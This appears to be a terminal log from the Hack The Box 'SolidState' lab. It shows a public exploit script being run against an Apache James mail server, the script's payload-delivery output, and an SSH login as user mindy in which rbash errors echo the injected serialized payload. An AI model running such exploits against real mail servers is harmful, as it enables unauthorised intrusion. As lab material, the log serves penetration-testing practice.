 kali@kali:~/htb/solidstate$ python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
kali@kali:~/htb/solidstate$ ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 22 13:14:37 2020 from 10.10.14.2
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\▯': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>